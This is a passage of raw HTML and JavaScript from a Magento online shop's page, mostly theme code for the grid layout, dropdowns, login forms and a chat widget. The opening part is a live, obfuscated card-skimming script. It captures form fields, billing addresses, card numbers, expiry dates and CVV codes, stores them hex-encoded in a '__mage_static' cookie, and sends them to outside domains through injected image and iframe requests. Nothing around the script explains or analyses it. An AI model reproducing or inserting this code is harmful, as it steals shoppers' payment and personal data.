_0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ahonapajandeka.hu\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script><script id="barat_hud_sr_script">var hst = document.createElement("script");hst.src = "//admin.fogyasztobarat.hu/h-api.js";hst.type = "text/javascript";hst.setAttribute("data-id", "F92YQXBS");hst.setAttribute("id", "fbarat");var hs = document.getElementById("barat_hud_sr_script");hs.parentNode.insertBefore(hst, hs);</script><script type="text/javascript">
                var _smartsupp = _smartsupp || {};
                _smartsupp.key = 'b36d7f410b3e94d1a93b632d40ca8ba47ca1abdb';
_smartsupp.sitePlatform = 'Magento 2.4.5';
window.smartsupp||(function(d) {
        var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
                </script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

     
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; 
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                
                if ($item.css("clear") == "left")
                {
                    
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");  gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");  }

                
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); 

            });

            
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

     jQuery(function($) {



        
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
          
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                     if ($(window).width() >= 320)
                    {
                                         if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                     var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); 
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); 
                    var h2 = $item.height();
                    
                    
                    

                    
                    
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    
                    
                    
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    
                    
                    
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }   }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                 if ($(window).width() >= 320)
                    {
                 $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                             $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                                         }   });
        
          $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



         $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        
        var ddBlockSelector = '.dropdown-block-trigger'; 
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                
                ddContent.css("left", "");
                ddContent.css("right", "");

                
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                
                
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; 
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } 

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); 
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            
            dd.data('ddOpened', false);

            
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); 
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        
                        dd.data('ddOpened', false);

                        
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



         var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



         var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    
                    $(window).trigger("themeResize", e);

                    
                    dResize.onEventDeferredResize();
                }

                
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() 
            {

                
                
                    setGridItemsEqualHeight();

                 }

        }; 

        dResize.init();



    }); 



    jQuery(window).on('load',function() {

         
            setGridItemsEqualHeight();

         }); 



}); 



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    
                    $(this).off('click');

                    
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } 

        
        
        
        

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                
                var $sidebar = $(this);

                
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            
                            
                            
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    
                    $sidebar.off('click');

                    
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } 

        var breakpointScreenM = 768; 

        
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        
        
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); 

}); 



//]]>
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#pass"
                        }
                    }
                }
            }
        }</script><script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }</script><script type="text/x-magento-init">
    {
        ".form-create-account, .form-edit-account": {
            "Magento_LoginAsCustomerAssistance/js/opt-in": {
                "allowAccess": "2",
                "denyAccess": "1"
            }
        }
    }</script><script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        },
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            },
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer_form_register_popup_showPassword": {
                        "component": "Magento_Customer/js/show-password",
                        "passwordSelector": "#password,#password-confirmation"
                    }
                }
            }
        }
    }</script><script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }</script><script type="text/x-magento-init">
    {
        "*": {
